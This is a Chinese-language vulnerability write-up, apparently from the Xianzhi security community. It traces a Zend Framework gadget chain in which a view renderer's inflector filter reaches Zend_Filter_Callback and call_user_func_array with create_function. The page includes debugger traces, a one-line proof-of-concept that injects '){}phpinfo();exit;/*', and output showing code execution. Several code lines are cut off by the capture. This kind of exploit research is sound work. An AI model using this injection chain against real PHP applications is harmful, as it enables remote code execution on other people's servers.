 这里我们可以看到调用了两个类的filter函数。
这是因为第二个Callback.php中的filter中，传入的$value最好得是字符串。
不然传入的就变成了：
call_user_func_array('xxx',[['script'=>'Mrkaixin'],'xxx']);
为了便于利用所以需要利用第一个filter来绕一下，这样便于第二个filter的使用。
call_user_func_array('create_function',['){}phpinfo();exit;/*','']);
=> phpinfo();
773 public function render($name = null) $name: "){}phpinfo();exit;/*"
774 {
775 if (null === $name) {
776 $name = $this->getLayout();
777 }
778 if ($this->inflectorEnabled() && (null !== ($inflector = $this->getInflector())))
779 {
780 $name = $this->_inflector->filter(array('script' => $name)); $name: "){}phpin
781 }
Callback.php
131 * Calls the filter per callback
132 *
133 * @param mixed $value Options for the set callback
134 * @return mixed Result from the filter which was callbacked
135 */
136 public function filter($value) $value: "){}phpinfo();exit;/*"
137 {
138 $options = array(); $options: {"){}phpinfo();exit;/*", ""}[2]
139
140 if ($this->_options !== null) {
141 if (!is_array($this->_options)) {
142 $options = array($this->_options);
143 } else {
144 $options = $this->_options; _options: [1]
145 }
146 }
147
148 array_unshift(&array: $options, $value); $value: "){}phpinfo();exit;/*"
149
150 return call_user_func_array($this->_callback, $options); $options: {"){}phpinfo();exit;
151 }
152 }
*/
public function filter($source) $source: {script => "){}phpinfo();exit;/*"}[1]
{
// clean source
foreach ( (array) $source as $sourceName => $sourceValue) { $sourceName: "script" $sourceValue: "){}phpinfo();exit;/*"
$source[ltrim($sourceName, charlist: ':')] = $sourceValue; $sourceName: "script" $sourceValue: "){}phpinfo();exit;/*"
}
$pregQuotedTargetReplacementIdentifier = preg_quote($this->_targetReplacementIdentifier, delimiter: '#'); _targetReplacementIdentifier: ":" $
$processedParts = array(); $processedParts: [0]
foreach ($this->_rules as $ruleName => $ruleValue) { _rules: [1] $ruleName: "script" $ruleValue: {Zend_Filter_Callback}[1]
if (isset($source[$ruleName])) {
if (is_string($ruleValue)) {
// overriding the set rule
$processedParts['#'.$pregQuotedTargetReplacementIdentifier.$ruleName.'#'] = str_replace( search: '\\', replace: '\\\\', $source[$rule
} elseif (is_array($ruleValue)) {
$processedPart = $source[$ruleName]; $ruleName: "script" $source: {script => "){}phpinfo();exit;/*"}[1] $processedPart: "){}phpi
foreach ($ruleValue as $ruleFilter) { $ruleValue: {Zend_Filter_Callback}[1] $ruleFilter: {_callback => "create_function", _option
$processedPart = $ruleFilter->filter($processedPart);
}
$processedParts['#'.$pregQuotedTargetReplacementIdentifier.$ruleName.'#'] = str_replace( search: '\\', replace: '\\\\', $processedPar
}
} elseif (is_string($ruleValue)) {
$processedParts['#'.$pregQuotedTargetReplacementIdentifier.$ruleName.'#'] = str_replace( search: '\\', replace: '\\\\', $ruleValue);
}
}
1 <?php
2 call_user_func_array('create_function',["){}phpinfo();exit;/*",""]);
Deprecated: Function create_function() is deprecated in A:\ubuntuTLS20.04\ubuntu\roo
Call Stack:
0.0002 396576 1. {main}() A:\ubuntuTLS20.04\ubuntu\rootfs\var\www\html\2.p
Warning: Unterminated comment starting line 1 in A:\ubuntuTLS20.04\ubuntu\rootfs\var
Call Stack:
0.0002 396576 1. {main}() A:\ubuntuTLS20.04\ubuntu\rootfs\var\www\html\2.p
0.0009 397400 2. create_function(string(20), string(0)) A:\ubuntuTLS20.04\
phpinfo()
PHP Version => 7.2.9
先知社区
Windows 10 专业版
评估副本。 Build 20262.fe_release.201113-1436
Mrkaixin